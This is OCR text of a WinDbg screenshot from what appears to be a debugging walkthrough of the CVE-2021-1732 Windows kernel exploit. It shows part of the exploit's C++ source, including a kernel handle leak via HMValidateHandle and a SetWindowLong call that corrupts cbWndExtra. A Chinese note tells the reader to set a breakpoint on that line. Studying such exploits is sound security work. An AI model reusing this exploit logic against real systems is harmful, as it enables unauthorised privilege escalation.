 Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win101809' - WinDbg:10.0.18362.1 AMD64
File Edit View Debug Window Help
101
101
A A
C:\Users\Administrator\Desktop\CVE-2021-1732-main\CVE-2021-1732_Exploit.cpp
dwpWnd0_to_pWnd1_kernel_heap_offset = 0;
}
if (dwpWnd0_to_pWnd1_kernel_heap_offset == 0) {
std::cout << "Memory layout fail. quit" << std::endl;
system("pause");
return 0;
}
HWND hWnd2 = CreateWindowEx(NULL, L"Class2", NULL, WS_VISIBLE, 0, 0, 1, 1, NULL, NULL, hIns
PVOID pWnd2 = fHMValidateHandle(hWnd2, 1);
光标放在这行，按下断点按钮
SetWindowLong(hWnd2, g_cbWndExtra_offset, 0x0FFFFFFFF); //Modify cbWndExtra to large value